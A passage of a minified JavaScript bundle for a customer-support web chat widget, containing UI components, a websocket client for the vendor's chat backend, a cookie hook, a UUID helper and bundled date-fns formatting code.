1",sr:1,st:-1.00000004073083,op:44.0000017921567,ip:15.0000006109625,hd:!1,ddd:0,bm:0,hasMask:!1,ao:0,ks:{a:{a:0,k:[0,0,0]},s:{a:0,k:[100,100,100]},sk:{a:0,k:0},p:{a:0,k:[0,0,0]},r:{a:0,k:0},sa:{a:0,k:0},o:{a:0,k:100}},ef:[],shapes:[{ty:"gr",bm:0,hd:!1,mn:"ADBE Vector Group",nm:"Ellipse 1",np:3,it:[{ty:"el",bm:0,hd:!1,mn:"ADBE Vector Shape - Ellipse",nm:"Ellipse Path 1",d:1,p:{a:0,k:[0,0]},s:{a:0,k:[54,54]}},{ty:"st",bm:0,hd:!1,mn:"ADBE Vector Graphic - Stroke",nm:"Stroke 1",lc:2,lj:1,ml:4,o:{a:0,k:100},w:{a:0,k:6},c:{a:0,k:[.4902,.3961,.9961]}},{ty:"tr",a:{a:0,k:[0,0],ix:1},s:{a:0,k:[100,100],ix:3},sk:{a:0,k:0,ix:4},p:{a:0,k:[0,0],ix:2},r:{a:0,k:0,ix:6},sa:{a:0,k:0,ix:5},o:{a:0,k:100,ix:7}}]},{ty:"tm",bm:0,hd:!1,mn:"ADBE Vector Filter - Trim",nm:"Trim Paths 1",ix:2,e:{a:1,k:[{o:{x:1,y:0},i:{x:.667,y:1},s:[0],t:-1},{s:[100],t:37.0000015070409}],ix:2},o:{a:0,k:0,ix:3},s:{a:1,k:[{o:{x:1,y:0},i:{x:.667,y:1},s:[0],t:8},{s:[100],t:48.0000019550801}],ix:1},m:1}],ind:4,parent:1}],v:"4.6.0",fr:29.9700012207031,op:49.0000019958109,ip:0,assets:[]},ze=e=>{let{color:t,size:r}=e;return(0,Ie.jsx)("svg",{className:"tl",width:null!==r&&void 0!==r?r:"20",height:null!==r&&void 0!==r?r:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,Ie.jsx)("path",{id:"\xee\xab\x93",fillRule:"evenodd",clipRule:"evenodd",d:"M19.935 17.6628L18.2642 19.3336L12.7744 13.8173V12.9421L12.4561 12.6504C11.8373 13.1985 11.1256 13.6184 10.3212 13.9101C9.51672 14.2019 8.68132 14.3477 7.81497 14.3477C6.50661 14.3477 5.29992 14.0295 4.19488 13.393C3.08985 12.7565 2.21909 11.899 1.58259 10.8205C0.928408 9.7066 0.601318 8.49549 0.601318 7.18713C0.601318 5.87877 0.923988 4.67208 1.56933 3.56704C2.21467 2.46201 3.08985 1.59125 4.19488 0.954748C5.29992 0.318249 6.50661 0 7.81497 0C9.12333 0 10.3344 0.32709 11.4483 0.981269C12.5268 1.61777 13.3799 2.48411 14.0076 3.58031C14.6352 4.6765 14.9491 5.87877 14.9491 7.18713C14.9491 8.07116 14.8032 8.9154 14.5115 9.71987C14.2197 10.5243 13.7998 11.236 13.2517 11.8548L13.5435 12.173H14.4452L19.935 17.6628ZM5.32174 11.4967C6.082 11.9475 6.91299 12.173 7.81469 12.173C8.7164 12.173 9.54739 11.9475 10.3076 11.4967C11.0679 11.0458 11.669 10.4403 12.1111 9.68001C12.5531 8.91974 12.7741 8.08876 12.7741 7.18705C12.7741 6.28535 12.5531 5.45436 12.1111 4.6941C11.669 3.93384 11.0679 3.3327 10.3076 2.89069C9.54739 2.44867 8.7164 2.22767 7.81469 2.22767C6.91299 2.22767 6.082 2.44867 5.32174 2.89069C4.56148 3.3327 3.95592 3.93384 3.50507 4.6941C3.05421 5.45436 2.82879 6.28535 2.82879 7.18705C2.82879 8.08876 3.05421 8.91974 3.50507 9.68001C3.95592 10.4403 4.56148 11.0458 5.32174 11.4967Z",fill:null!==t&&void 0!==t?t:"#4A4A4A"})})},Ge=()=>{const e=Oe(e=>e.toggleMessageBoxOpen),t=Oe(e=>e.markNotificationsAsRead),r=Oe(e=>e.messageBoxOpen);return(0,Ie.jsxs)("div",{onClick:()=>{e(),localStorage.removeItem("tl-bubble"),t()},className:"tl ".concat(r?"tl-animate-hidebubble tl-opacity-0 -tl-bottom-[150px]":"tl-animate-openbubble tl-opacity-100 tl-bottom-0"," tl-bg-brand tl-text-white tl-relative tl-flex tl-h-16 tl-w-16 tl-cursor-pointer tl-flex-wrap tl-content-center tl-justify-center tl-rounded-full tl-shadow-lg tl-transition-all tl-duration-200 sm:hover:tl-scale-[1.07]"),children:[(0,Ie.jsx)(Le,{}),(0,Ie.jsx)(Re,{})]})},He=()=>(0,Ie.jsx)("div",{className:"tl tl-relative tl-flex tl-h-16 tl-w-16 tl-cursor-not-allowed tl-rounded-full tl-shadow-lg"});function Ue(e){const r=(0,t.useContext)(Ee);if(!r)throw new Error("Missing <CookiesProvider>");const[n,i]=(0,t.useState)(()=>r.getAll());"undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement&&(0,t.useLayoutEffect)(()=>{function t(){const t=r.getAll({doNotUpdate:!0});(function(e,t,r){if(!e)return!0;for(let n of e)if(t[n]!==r[n])return!0;return!1})(e||null,t,n)&&i(t)}return r.addChangeListener(t),()=>{r.removeChangeListener(t)}},[r,n]);const a=(0,t.useMemo)(()=>r.set.bind(r),[r]),s=(0,t.useMemo)(()=>r.remove.bind(r),[r]),o=(0,t.useMemo)(()=>r.update.bind(r),[r]);return[n,a,s,o]}var qe=__webpack_require__(332);const We=["/preferences/initialState"],Ke=["/preferences/personalization"],Qe=["/messages/past"],Ye=["/message/welcome"],Xe=["/message/reply"],Je=["/messages/events"],Ze=["/message/event"],et="#FFF",tt={50:"#DAE0E3",100:"#fafafa",200:"#e1e0e0",300:"#e8ecf3",400:"#c2c7cc",500:"#959fac",600:"#506c7c",700:"#46474d",800:"#CECCCC",900:"#32323a"},rt="frontdeskaisocketid",nt="wss://".concat("io.truelark.com","/webchat"),it="https://".concat("ops.truelark.com"),at="/message/add",st="start over",ot="Not found. Contact customer support to get started",lt={randomUUID:"undefined"!==typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let ut;const dt=new Uint8Array(16);function ct(){if(!ut&&(ut="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ut))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ut(dt)}const ht=[];for(let jf=0;jf<256;++jf)ht.push((jf+256).toString(16).slice(1));function ft(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return ht[e[t+0]]+ht[e[t+1]]+ht[e[t+2]]+ht[e[t+3]]+"-"+ht[e[t+4]]+ht[e[t+5]]+"-"+ht[e[t+6]]+ht[e[t+7]]+"-"+ht[e[t+8]]+ht[e[t+9]]+"-"+ht[e[t+10]]+ht[e[t+11]]+ht[e[t+12]]+ht[e[t+13]]+ht[e[t+14]]+ht[e[t+15]]}const pt=function(e,t,r){if(lt.randomUUID&&!t&&!e)return lt.randomUUID();const n=(e=e||{}).random||(e.rng||ct)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(let e=0;e<16;++e)t[r+e]=n[e];return t}return ft(n)},mt=()=>{const e=Oe(e=>e.clientId),r=Oe(e=>e.chatEnabled),n=Oe(e=>e.setChatEnabled),i=ce(),[a,s]=Ue([rt]);t.useEffect(()=>{null!==a&&void 0!==a&&a[rt]||s(rt,pt().split("-").join(""),{secure:!0,sameSite:!0})},[a,s]);const l="".concat(nt,"?client_id=").concat(e,"&user_id=").concat(a.frontdeskaisocketid);return o({},(0,qe.Ay)(l,{onOpen:()=>{console.log("%cwebsocket opened","color:green")},onMessage:e=>{r||n(!0);const t=JSON.parse(e.data),a=[t.type].filter(Boolean);i.setQueryData(a,t.data)},shouldReconnect:e=>e.reason!==ot,onClose:e=>{console.log(e);return e.reason===ot&&n(!1),null!==e&&void 0!==e&&e.reason?console.log("%cwebsocket closed: ".concat(null===e||void 0===e?void 0:e.reason),"color:red"):console.log("%cwebsocket closed due to unknown reason","color:red")},share:!0}))},yt=()=>{const e=ce().getQueryData(Ke),t=Oe(e=>e.setBrandColor),r=(e=>{if(!e)return"--color-undefined: 255, 255, 255;";const t=parseInt(e.substring(1,3),16),r=parseInt(e.substring(3,5),16),n=parseInt(e.substring(5,7),16);return"".concat(t,", ").concat(r,", ").concat(n)})(null===e||void 0===e?void 0:e.background_color);document.documentElement.style.setProperty("--brand-color",r),null!==e&&void 0!==e&&e.background_color&&t(null===e||void 0===e?void 0:e.background_color)};function gt(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function vt(e){gt(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===n(e)&&"[object Date]"===t?new Date(e.getTime()):"number"===typeof e||"[object Number]"===t?new Date(e):("string"!==typeof e&&"[object String]"!==t||"undefined"===typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function bt(e){gt(1,arguments);var t=vt(e);return t.setHours(0,0,0,0),t}function wt(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function Et(e,t){var r;gt(1,arguments);var n=e||{},i=vt(n.start),a=vt(n.end).getTime();if(!(i.getTime()<=a))throw new RangeError("Invalid interval");var s=[],o=i;o.setHours(0,0,0,0);var l=Number(null!==(r=null===t||void 0===t?void 0:t.step)&&void 0!==r?r:1);if(l<1||isNaN(l))throw new RangeError("`options.step` must be a number greater than 1");for(;o.getTime()<=a;)s.push(vt(o)),o.setDate(o.getDate()+l),o.setHours(0,0,0,0);return s}var St={};function xt(){return St}function Ct(e,t){var r,n,i,a,s,o,l,u;gt(1,arguments);var d=xt(),c=wt(null!==(r=null!==(n=null!==(i=null!==(a=null===t||void 0===t?void 0:t.weekStartsOn)&&void 0!==a?a:null===t||void 0===t||null===(s=t.locale)||void 0===s||null===(o=s.options)||void 0===o?void 0:o.weekStartsOn)&&void 0!==i?i:d.weekStartsOn)&&void 0!==n?n:null===(l=d.locale)||void 0===l||null===(u=l.options)||void 0===u?void 0:u.weekStartsOn)&&void 0!==r?r:0);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var h=vt(e),f=h.getDay(),p=(f<c?7:0)+f-c;return h.setDate(h.getDate()-p),h.setHours(0,0,0,0),h}function Dt(e,t){var r,n,i,a,s,o,l,u;gt(1,arguments);var d=xt(),c=wt(null!==(r=null!==(n=null!==(i=null!==(a=null===t||void 0===t?void 0:t.weekStartsOn)&&void 0!==a?a:null===t||void 0===t||null===(s=t.locale)||void 0===s||null===(o=s.options)||void 0===o?void 0:o.weekStartsOn)&&void 0!==i?i:d.weekStartsOn)&&void 0!==n?n:null===(l=d.locale)||void 0===l||null===(u=l.options)||void 0===u?void 0:u.weekStartsOn)&&void 0!==r?r:0);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var h=vt(e),f=h.getDay(),p=6+(f<c?-7:0)-(f-c);return h.setDate(h.getDate()+p),h.setHours(23,59,59,999),h}function kt(e){if(gt(1,arguments),!function(e){return gt(1,arguments),e instanceof Date||"object"===n(e)&&"[object Date]"===Object.prototype.toString.call(e)}(e)&&"number"!==typeof e)return!1;var t=vt(e);return!isNaN(Number(t))}function $t(e,t){return gt(2,arguments),function(e,t){gt(2,arguments);var r=vt(e).getTime(),n=wt(t);return new Date(r+n)}(e,-wt(t))}function _t(e){gt(1,arguments);var t=vt(e),r=t.getUTCDay(),n=(r<1?7:0)+r-1;return t.setUTCDate(t.getUTCDate()-n),t.setUTCHours(0,0,0,0),t}function Pt(e){gt(1,arguments);var t=vt(e),r=t.getUTCFullYear(),n=new Date(0);n.setUTCFullYear(r+1,0,4),n.setUTCHours(0,0,0,0);var i=_t(n),a=new Date(0);a.setUTCFullYear(r,0,4),a.setUTCHours(0,0,0,0);var s=_t(a);return t.getTime()>=i.getTime()?r+1:t.getTime()>=s.getTime()?r:r-1}function Tt(e){gt(1,arguments);var t=vt(e),r=_t(t).getTime()-function(e){gt(1,arguments);var t=Pt(e),r=new Date(0);return r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),_t(r)}(t).getTime();return Math.round(r/6048e5)+1}function At(e,t){var r,n,i,a,s,o,l,u;gt(1,arguments);var d=xt(),c=wt(null!==(r=null!==(n=null!==(i=null!==(a=null===t||void 0===t?void 0:t.weekStartsOn)&&void 0!==a?a:null===t||void 0===t||null===(s=t.locale)||void 0===s||null===(o=s.options)||void 0===o?void 0:o.weekStartsOn)&&void 0!==i?i:d.weekStartsOn)&&void 0!==n?n:null===(l=d.locale)||void 0===l||null===(u=l.options)||void 0===u?void 0:u.weekStartsOn)&&void 0!==r?r:0);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var h=vt(e),f=h.getUTCDay(),p=(f<c?7:0)+f-c;return h.setUTCDate(h.getUTCDate()-p),h.setUTCHours(0,0,0,0),h}function Ft(e,t){var r,n,i,a,s,o,l,u;gt(1,arguments);var d=vt(e),c=d.getUTCFullYear(),h=xt(),f=wt(null!==(r=null!==(n=null!==(i=null!==(a=null===t||void 0===t?void 0:t.firstWeekContainsDate)&&void 0!==a?a:null===t||void 0===t||null===(s=t.locale)||void 0===s||null===(o=s.options)||void 0===o?void 0:o.firstWeekContainsDate)&&void 0!==i?i:h.firstWeekContainsDate)&&void 0!==n?n:null===(l=h.locale)||void 0===l||null===(u=l.options)||void 0===u?void 0:u.firstWeekContainsDate)&&void 0!==r?r:1);if(!(f>=1&&f<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var p=new Date(0);p.setUTCFullYear(c+1,0,f),p.setUTCHours(0,0,0,0);var m=At(p,t),y=new Date(0);y.setUTCFullYear(c,0,f),y.setUTCHours(0,0,0,0);var g=At(y,t);return d.getTime()>=m.getTime()?c+1:d.getTime()>=g.getTime()?c:c-1}function Mt(e,t){gt(1,arguments);var r=vt(e),n=At(r,t).getTime()-function(e,t){var r,n,i,a,s,o,l,u;gt(1,arguments);var d=xt(),c=wt(null!==(r=null!==(n=null!==(i=null!==(a=null===t||void 0===t?void 0:t.firstWeekContainsDate)&&void 0!==a?a:null===t||void 0===t||null===(s=t.locale)||void 0===s||null===(o=s.options)||void 0===o?void 0:o.firstWeekContainsDate)&&void 0!==i?i:d.firstWeekContainsDate)&&void 0!==n?n:null===(l=d.locale)||void 0===l||null===(u=l.options)||void 0===u?void 0:u.firstWeekContainsDate)&&void 0!==r?r:1),h=Ft(e,t),f=new Date(0);return f.setUTCFullYear(h,0,c),f.setUTCHours(0,0,0,0),At(f,t)}(r,t).getTime();return Math.round(n/6048e5)+1}function Ot(e,t){for(var r=e<0?"-":"",n=Math.abs(e).toString();n.length<t;)n="0"+n;return r+n}const It={y:function(e,t){var r=e.getUTCFullYear(),n=r>0?r:1-r;return Ot("yy"===t?n%100:n,t.length)},M:function(e,t){var r=e.getUTCMonth();return"M"===t?String(r+1):Ot(r+1,2)},d:function(e,t){return Ot(e.getUTCDate(),t.length)},a:function(e,t){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];default:return"am"===r?"a.m.":"p.m."}},h:function(e,t){return Ot(e.getUTCHours()%12||12,t.length)},H:function(e,t){return Ot(e.getUTCHours(),t.length)},m:function(e,t){return Ot(e.getUTCMinutes(),t.length)},s:function(e,t){return Ot(e.getUTCSeconds(),t.length)},S:function(e,t){var r=t.length,n=e.getUTCMilliseconds();return Ot(Math.floor(n*Math.pow(10,r-3)),t.length)}};var Rt="midnight",Lt="noon",Nt="morning",Bt="afternoon",jt="evening",Vt="night",zt={G:function(e,t,r){var n=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return r.era(n,{width:"abbreviated"});case"GGGGG":return r.era(n,{width:"narrow"});default:return r.era(n,{width:"wide"})}},y:function(e,t,r){if("yo"===t){var n=e.getUTCFullYear(),i=n>0?n:1-n;return r.ordinalNumber(i,{unit:"year"})}return It.y(e,t)},Y:function(e,t,r,n){var i=Ft(e,n),a=i>0?i:1-i;return"YY"===t?Ot(a%100,2):"Yo"===t?r.ordinalNumber(a,{unit:"year"}):Ot(a,t.length)},R:function(e,t){return Ot(Pt(e),t.length)},u:function(e,t){return Ot(e.getUTCFullYear(),t.length)},Q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(n);case"QQ":return Ot(n,2);case"Qo":return r.ordinalNumber(n,{unit:"quarter"});case"QQQ":return r.quarter(n,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(n,{width:"narrow",context:"formatting"});default:return r.quarter(n,{width:"wide",context:"formatting"})}},q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(n);case"qq":return Ot(n,2);case"qo":return r.ordinalNumber(n,{unit:"quarter"});case"qqq":return r.quarter(n,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(n,{width:"narrow",context:"standalone"});default:return r.quarter(n,{width:"wide",context:"standalone"})}},M:function(e,t,r){var n=e.getUTCMonth();switch(t){case"M":case"MM":return It.M(e,t);case"Mo":return r.ordinalNumber(n+1,{unit:"month"});case"MMM":return r.month(n,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(n,{width:"narrow",context:"formatting"});default:return r.month(n,{width:"wide",context:"formatting"})}},L:function(e,t,r){var n=e.getUTCMonth();switch(t){case"L":return String(n+1);case"LL":return Ot(n+1,2);case"Lo":return r.ordinalNumber(n+1,{unit:"month"});case"LLL":return r.month(n,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(n,{width:"narrow",context:"standalone"});default:return r.month(n,{width:"wide",context:"standalone"})}},w:function(e,t,r,n){var i=Mt(e,n);return"wo"===t?r.ordinalNumber(i,{unit:"week"}):Ot(i,t.length)},I:function(e,t,r){var n=Tt(e);return"Io"===t?r.ordinalNumber(n,{unit:"week"}):Ot(n,t.length)},d:function(e,t,r){return"do"===t?r.ordinalNumber(e.getUTCDate(),{unit:"date"}):It.d(e,t)},D:function(e,t,r){var n=function(e){gt(1,arguments);var t=vt(e),r=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var n=r-t.getTime();return Math.floor(n/864e5)+1}(e);return"Do"===t?r.ordinalNumber(n,{unit:"dayOfYear"}):Ot(n,t.length)},E:function(e,t,r){var n=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return r.day(n,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(n,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},e:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return Ot(a,2);case"eo":return r.ordinalNumber(a,{unit:"day"});case"eee":return r.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(i,{width:"short",context:"formatting"});default:return r.day(i,{width:"wide",context:"formatting"})}},c:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return Ot(a,t.length);case"co":return r.ordinalNumber(a,{unit:"day"});case"ccc":return r.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(i,{width:"narrow",context:"standalone"});case"cccccc":return r.day(i,{width:"short",context:"standalone"});default:return r.day(i,{width:"wide",context:"standalone"})}},i:function(e,t,r){var n=e.getUTCDay(),i=0===n?7:n;switch(t){case"i":return String(i);case"ii":return Ot(i,t.length);case"io":return r.ordinalNumber(i,{unit:"day"});case"iii":return r.day(n,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(n,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},a:function(e,t,r){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},b:function(e,t,r){var n,i=e.getUTCHours();switch(n=12===i?Lt:0===i?Rt:i/12>=1?"pm":"am",t){case"b":case"bb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},B:function(e,t,r){var n,i=e.getUTCHours();switch(n=i>=17?jt:i>=12?Bt:i>=4?Nt:Vt,t){case"B":case"BB":case"BBB":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},h:function(e,t,r){if("ho"===t){var n=e.getUTCHours()%12;return 0===n&&(n=12),r.ordinalNumber(n,{unit:"hour"})}return It.h(e,t)},H:function(e,t,r){return"Ho"===t?r.ordinalNumber(e.getUTCHours(),{unit:"hour"}):It.H(e,t)},K:function(e,t,r){var n=e.getUTCHours()%12;return"Ko"===t?r.ordinalNumber(n,{unit:"hour"}):Ot(n,t.length)},k:function(e,t,r){var n=e.getUTCHours();return 0===n&&(n=24),"ko"===t?r.ordinalNumber(n,{unit:"hour"}):Ot(n,t.length)},m:function(e,t,r){return"mo"===t?r.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):It.m(e,t)},s:function(e,t,r){return"so"===t?r.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):It.s(e,t)},S:function(e,t){return It.S(e,t)},X:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();if(0===i)return"Z";switch(t){case"X":return Ht(i);case"XXXX":case"XX":return Ut(i);default:return Ut(i,":")}},x:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"x":return Ht(i);case"xxxx":case"xx":return Ut(i);default:return Ut(i,":")}},O:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+Gt(i,":");default:return"GMT"+Ut(i,":")}},z:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+Gt(i,":");default:return"GMT"+Ut(i,":")}},t:function(e,t,r,n){var i=n._originalDate||e;return Ot(Math.floor(i.getTime()/1e3),t.length)},T:function(e,t,r,n){return Ot((n._originalDate||e).getTime(),t.length)}};function Gt(e,t){var r=e>0?"-":"+",n=Math.abs(e),i=Math.floor(n/60),a=n%60;if(0===a)return r+String(i);var s=t||"";return r+String(i)+s+Ot(a,2)}function Ht(e,t){return e%60===0?(e>0?"-":"+")+Ot(Math.abs(e)/60,2):Ut(e,t)}function Ut(e,t){var r=t||"",n=e>0?"-":"+",i=Math.abs(e);return n+Ot(Math.floor(i/60),2)+r+Ot(i%60,2)}const qt=zt;var Wt=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},Kt=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},Qt={p:Kt,P:function(e,t){var r,n=e.match(/(P+)(p+)?/)||[],i=n[1],a=n[2];if(!a)return Wt(e,t);switch(i){case"P":r=t.dateTime({width:"short"});break;case"PP":r=t.dateTime({width:"medium"});break;case"PPP":r=t.dateTime({width:"long"});break;default:r=t.dateTime({width:"full"})}return r.replace("{{date}}",Wt(i,t)).replace("{{time}}",Kt(a,t))}};const Yt=Qt;var Xt=["D","DD"],Jt=["YY","YYYY"];function Zt(e,t,r){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var er={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};const tr=function(e,t,r){var n,i=er[e];return n="string"===typeof i?i:1===t?i.one:i.other.replace("{{count}}",t.toString()),null!==r&&void 0!==r&&r.addSuffix?r.comparison&&r.comparison>0?"in "+n:n+" ago":n};function rr(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}}const nr={date:rr({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:rr({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:rr({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};var ir={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};const ar=function(e,t,r,n){return ir[e]};function sr(e){return function(t,r){var n;if("formatting"===(null!==r&&void 0!==r&&r.context?String(r.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,a=null!==r&&void 0!==r&&r.width?String(r.width):i;n=e.formattingValues[a]||e.formattingValues[i]}else{var s=e.defaultWidth,o=null!==r&&void 0!==r&&r.width?String(r.width):e.defaultWidth;n=e.values[o]||e.values[s]}return n[e.argumentCallback?e.argumentCallback(t):t]}}const or={ordinalNumber:function(e,t){var r=Number(e),n=r%100;if(n>20||n<10)switch(n%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:sr({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:sr({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:sr({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:sr({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:sr({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function lr(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=r.width,i=n&&e.matchPatterns[n]||e.matchPatterns[e.defaultMatchWidth],a=t.match(i);if(!a)return null;var s,o=a[0],l=n&&e.parsePatterns[n]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(l)?function(e,t){for(var 